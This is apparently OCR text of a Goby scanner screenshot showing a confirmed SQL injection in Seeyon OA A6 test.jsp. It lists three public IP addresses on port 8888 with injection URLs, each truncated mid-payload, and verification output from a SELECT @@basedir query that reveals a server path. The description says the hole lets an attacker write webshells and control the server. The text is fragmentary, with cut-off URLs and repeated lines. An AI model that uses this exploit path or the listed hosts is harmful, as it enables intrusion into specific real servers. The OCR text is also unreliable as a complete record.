 Goby - Attack surface mapping
登录
Red Team
返回
漏洞详情
http://218.200.69.51:8888/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%
http://222.92.199.115:8888/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%
http://223.99.125.2:8888/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%2
参考 http://wiki.peiqi.tech
标签 SQL Injection
描述
Seeyon OA A6 test.jsp There is a SQL injection vulnerability, and the server can be controlled by injecting and
漏洞危害
Controlling the server by injecting and writing webshell files
解决方案
-
IP 端口 协议 MAC地址 组件
8888 http - JSP
8888 http - JSP
漏洞信息
漏洞信息
名称 Seeyon OA A6 test.jsp SQL injection
描述 Seeyon OA A6 test.jsp There is a SQL
injection vulnerability, and the server
Hostinfo
SQL SELECT @@basedir
验证
验证状态: 成功
输出信息 D:\UFseeyon\OA\mysql\bin\..\
IP
PeiQi 文库